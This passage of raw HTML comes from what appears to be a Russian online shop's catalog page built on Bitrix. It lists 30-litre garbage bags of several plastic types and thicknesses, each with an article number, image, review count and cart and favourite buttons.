                                    <img src="/upload/iblock/ef4/lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100187</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-10-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПНД 30л 10 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_rmNDUc'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13627" data-id="13627">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_rmNDUc'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_secondpict"></span>
            <span id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_pict_slider"></span>
            <span id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_price"></span>
            <span id="bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="34"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_pict" href="/catalog/meshki-dlya-musora-psd/meshki-dlya-musora-psd-30l-25-mkm/" class="detail-slider" data-src="/upload/iblock/3f9/tnhh0an98opl0uxik028lr404pcocsrl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3f9/tnhh0an98opl0uxik028lr404pcocsrl.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100207</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-psd/meshki-dlya-musora-psd-30l-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПСД 30л 25 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_FJ0mJ1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13647" data-id="13647">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_FJ0mJ1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_secondpict"></span>
            <span id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider"></span>
            <span id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_price"></span>
            <span id="bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="35"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-120-mkm/" class="detail-slider" data-src="/upload/iblock/f1f/q3432q1j7rco49x09lezp5al3phbtt4y.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f1f/q3432q1j7rco49x09lezp5al3phbtt4y.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100138</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-120-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 120 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DdYPqX'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13578" data-id="13578">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DdYPqX'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_secondpict"></span>
            <span id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_pict_slider"></span>
            <span id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_price"></span>
            <span id="bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="36"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-40-mkm/" class="detail-slider" data-src="/upload/iblock/3d8/83bjjpf40re3jrs2xrw2zorraap011w2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3d8/83bjjpf40re3jrs2xrw2zorraap011w2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100141</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Xsj8F7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13581" data-id="13581">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Xsj8F7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_secondpict"></span>
            <span id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_pict_slider"></span>
            <span id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_price"></span>
            <span id="bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="37"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-50-mkm/" class="detail-slider" data-src="/upload/iblock/fdb/svnnp35mw7casg2gox617s4xv0c1znok.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fdb/svnnp35mw7casg2gox617s4xv0c1znok.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 50 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ipVoPx'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13582" data-id="13582">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ipVoPx'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_secondpict"></span>
            <span id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider"></span>
            <span id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_price"></span>
            <span id="bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="38"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/" class="detail-slider" data-src="/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100143</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 30л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_cA97de'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13583" data-id="13583">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_cA97de'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_secondpict"></span>
            <span id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_pict_slider"></span>
            <span id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_price"></span>
            <span id="bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="39"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_pict" href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-20-mkm/" class="detail-slider" data-src="/upload/iblock/0ac/692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0ac/692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100188</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПНД 30л 20 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6ifwCp'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
